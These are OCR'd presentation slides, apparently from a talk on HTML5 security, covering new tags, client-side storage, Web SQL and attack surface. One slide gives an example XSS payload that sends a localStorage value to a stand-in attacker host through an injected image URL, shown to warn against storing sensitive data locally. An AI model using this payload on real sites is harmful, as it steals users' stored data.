# What is HTML5?

- The next major revision of HTML. To replace XHTML? Yes
- Close enough to a full-fledged development environment
- The three aspects of HTML5:
	- $-$  Content (HTML)
	- Presentation of content (CSS)
	- $-$  Interaction with content (JavaScript)
- Still work in progress
- Backing from Google, Microsoft, and of course Apple
- Currently supported (not 100%) in Chrome, Firefox 3.5+, Opera, Internet Explorer 8, and Safari
- Many incompatibilities exist; perform a browser test via http://www.html5test.com
- Will be flexible with error handling (i.e., incorrect syntax). Older browsers will safely ignore the new HTML5 syntax.# HTML5: What's In? What's Out?

- $\bullet$  In:
	- New tags, including <button>, <video>, <audio>, <article>, <footer>, <nav>
	- New attributes for tags such as autocomplete, autofocus, pattern (yes, regex) for input
	- New media events
	- $-$  New  $\langle$ canvas $>$  tag for 2D rendering
	- $-$  New form controls for date and time
	- $-$  Geolocation
	- New selectors
	- $-$  Client-side storage including localStorage, sessionStorage, and Web SQL
- Out:
	- $-$  Presentation elements such as  $\langle$  font>,  $\langle$ center>
	- $-$  Presentation attributes including align, border
	- <frame>, <frameset>
	- <applet>
	- Old special effects:  $\langle$ marquee $\rangle$ ,  $\langle$ bgsound $\rangle$
	- <noscript>#### Quick Demos

- Video captioning
- Canvas
- Geolocation### Structure of an HTML5 Document

#### **<!DOCTYPE html>**

 $<$ html $>$ 

<head>

<title>An HTML Document</title>

...

...

...

</head>

<body> <p>Everything that you practically know of stays the same</p>

... ... </body>  $\langle$ /html $\rangle$### Areas of Concern

- The attack surface: client-side
- Client-side and offline storage
	- $-$  No longer just cookies and sessions
	- $-$  Compared to cookies and sessions, allows for greater amount of data to be stored
	- $-$  What if client's database synchronizes with production database on server and client's database contains malicious?
- Cross-origin JavaScript requests
- Sending messages from one document to another (on another domain)
- Holy smokes, background computational power!
- The complexity of HTML5 making the browser worse#### localStorage and sessionStorage

- Provides key-value mappings (currently, string-to-string mappings)
- Very much like cookies.
- Differences:
	- $-$  Cookies => 4 KB; localStorage => depends on browser (usually in MB)
	- Unlike cookies, sessionStorage and localStorage data are NOT sent to server!
	- $-$  sessionStorage data confined to browser window that it was created in, lasts until browser is closed
	- $-$  localStorage has longer persistence, can last even after browser is closed
- Trivial to use:
	- (localStorage | sessionStorage).setItem()
	- (localStorage | sessionStorage).getItem()
	- (localStorage | sessionStorage).deleteItem()
- Or use associative array syntax for  $localStoreage$  or sessionStorage#### Hardly Any Security with localStorage or sessionStorage

- If you have an XSS vulnerability in your application, anything stored in localStorage is available to an attacker.
- Example: <script>document.write("<img src='http://attackersite.com? cookie="+localStorage.getItem('phras  $e'$ ) +"'>"); </script>
- Never a good idea to use store sensitive data locally.
- Someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)# Web SQL

- Brings SQL to the client-side
- Not new: see Google Gears
- Core methods:
	- openDatabase("Database Name", "Database Version", "Database Description", "Estimated Size");
	- transaction("YOUR SQL STATEMENT HERE");
	- executeSql();
- Prepared statements supported
- The usual gang of attacks: XSS, SQL injection
